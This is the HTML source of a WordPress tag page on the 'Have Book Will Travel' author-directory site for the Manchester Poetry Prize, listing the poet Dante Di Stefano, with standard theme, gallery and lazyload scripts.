	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">Manchester Poetry Prize</h1>				</header><!-- .page-header -->

								
					<article id="post-28714" class="post-28714 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-new-york category-poetry tag-bellevue-literary-review tag-brighthorse-books tag-dialogist tag-etruscan-press tag-manchester-poetry-prize tag-new-york-quarterly-books tag-on-teaching-poem-prize tag-red-hen-press-poetry-award tag-ruth-stone-poetry-prize tag-thayer-fellowship-in-the-arts post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/dante-di-stefano/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2019/12/Dante_di_Stefano_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Dante Di Stefano" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2019/12/Dante_di_Stefano_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2019/12/Dante_di_Stefano_1_sqr-300x300.jpg 300w, http://havebookwilltravel.com/wp-content/uploads/2019/12/Dante_di_Stefano_1_sqr-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/dante-di-stefano/" rel="bookmark" itemprop="url">Dante Di Stefano</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/new-york/" rel="category tag">New York</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="December 7, 2019">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>

</body>
</html>
